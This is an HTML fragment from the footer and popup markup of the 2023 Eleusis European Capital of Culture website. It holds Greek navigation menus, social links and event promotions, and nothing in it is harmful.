</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30933"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30934"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30935"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30936"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee28581 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee28581" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-23bfe7a6" data-id="23bfe7a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df96cb2 elementor-widget elementor-widget-heading" data-id="6df96cb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Join Us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-33c4bad2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="33c4bad2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30938"><a href="https://2023eleusis.eu/gine-ethelontis/" class="elementor-item">Γίνε Εθελοντής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39241"><a href="https://2023eleusis.eu/gine-melos-toy-diktyoy-epicheiriseon-poy-stirizoyn-to-ergo-mas/" class="elementor-item">Έχεις Επιχείρηση; Γίνε μέλος του δικτύου μας</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30938"><a href="https://2023eleusis.eu/gine-ethelontis/" class="elementor-item" tabindex="-1">Γίνε Εθελοντής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39241"><a href="https://2023eleusis.eu/gine-melos-toy-diktyoy-epicheiriseon-poy-stirizoyn-to-ergo-mas/" class="elementor-item" tabindex="-1">Έχεις Επιχείρηση; Γίνε μέλος του δικτύου μας</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-355de620 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355de620" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1dda33f4" data-id="1dda33f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7ae936 elementor-widget elementor-widget-heading" data-id="1a7ae936" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Η Πόλη</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-277261ae elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="277261ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30949"><a href="https://2023eleusis.eu/the-city/" class="elementor-item">Η Ιστορία της Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30951"><a href="https://2023eleusis.eu/city-access/" class="elementor-item">Πώς να έρθετε στην Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30950"><a href="https://2023eleusis.eu/interactive-map/" class="elementor-item">Χάρτης Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37921"><a href="https://2023eleusis.eu/politistikoi-xoroi/" class="elementor-item">Πολιτιστικοί Χώροι</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30949"><a href="https://2023eleusis.eu/the-city/" class="elementor-item" tabindex="-1">Η Ιστορία της Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30951"><a href="https://2023eleusis.eu/city-access/" class="elementor-item" tabindex="-1">Πώς να έρθετε στην Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30950"><a href="https://2023eleusis.eu/interactive-map/" class="elementor-item" tabindex="-1">Χάρτης Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37921"><a href="https://2023eleusis.eu/politistikoi-xoroi/" class="elementor-item" tabindex="-1">Πολιτιστικοί Χώροι</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6cd4e377" data-id="6cd4e377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45f00a9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45f00a9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ebd8a88" data-id="2ebd8a88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b20601e elementor-widget elementor-widget-heading" data-id="3b20601e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Πληροφορίες</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-28ec4bfb elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="28ec4bfb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31011"><a href="https://2023eleusis.eu/politiki-cookies/" class="elementor-item">Πολιτική Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31010"><a rel="privacy-policy" href="https://2023eleusis.eu/politiki-aporritoy/" class="elementor-item">Πολιτική Απορρήτου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33232"><a href="https://2023eleusis.eu/nomimopoiitika-eggrafa/" class="elementor-item">Νομιμοποιητικά Έγγραφα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31011"><a href="https://2023eleusis.eu/politiki-cookies/" class="elementor-item" tabindex="-1">Πολιτική Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31010"><a rel="privacy-policy" href="https://2023eleusis.eu/politiki-aporritoy/" class="elementor-item" tabindex="-1">Πολιτική Απορρήτου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33232"><a href="https://2023eleusis.eu/nomimopoiitika-eggrafa/" class="elementor-item" tabindex="-1">Νομιμοποιητικά Έγγραφα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-471d5c86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="471d5c86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-662cebf4" data-id="662cebf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b7f2dd8 elementor-widget elementor-widget-heading" data-id="3b7f2dd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Social</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-714eb5c5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="714eb5c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a target="_blank" href="https://www.facebook.com/2023eleusis.eu" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a target="_blank" href="https://twitter.com/2023eleusis" class="elementor-item">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a target="_blank" href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a target="_blank" href="https://www.instagram.com/2023eleusis/" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a target="_blank" href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a target="_blank" href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item">Flickr</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a target="_blank" href="https://www.facebook.com/2023eleusis.eu" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a target="_blank" href="https://twitter.com/2023eleusis" class="elementor-item" tabindex="-1">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a target="_blank" href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item" tabindex="-1">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a target="_blank" href="https://www.instagram.com/2023eleusis/" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a target="_blank" href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item" tabindex="-1">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a target="_blank" href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item" tabindex="-1">Flickr</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-67f7f3b elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="67f7f3b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6450e99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6450e99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2d79b6" data-id="b2d79b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34a61dc elementor-widget elementor-widget-heading" data-id="34a61dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Επίσημες Ιστοσελίδες</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-06d9490 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="06d9490" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40984"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item">Μυστήριο 7 Ελεύθερο Πανεπιστήμιο Ελευσίνας – IN SITU</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40984"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item" tabindex="-1">Μυστήριο 7 Ελεύθερο Πανεπιστήμιο Ελευσίνας – IN SITU</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ba892d elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="5ba892d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b36cb87 elementor-hidden-tablet elementor-hidden-mobile" data-id="b36cb87" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f5db733 elementor-hidden-tablet elementor-hidden-mobile" data-id="5f5db733" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2824e1b elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="2824e1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d89ee" data-id="a4d89ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a75442 elementor-widget elementor-widget-text-editor" data-id="9a75442" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022, All Rights Reserved, 2023 Eleusis<br />Designed by <a href="http://www.mnpdesign.gr/" target="_blank" rel="noopener">Mnp Athens</a>, Development by <a href="https://www.centiva.gr/" target="_blank" rel="noopener">Centiva</a></p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(window).load(function(){
	jQuery('img').removeAttr('title');       
});
</script>
		<div data-elementor-type="popup" data-elementor-id="30838" class="elementor elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/artistic-program/">November </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Voices of Elefsina</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/what-s-on-december/">What's on: December</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="32776" class="elementor elementor-32776 elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Πρόγραμμα</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Ημερολόγιο</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Η Πόλη</span>
											</a>
									</li>
						</ul>
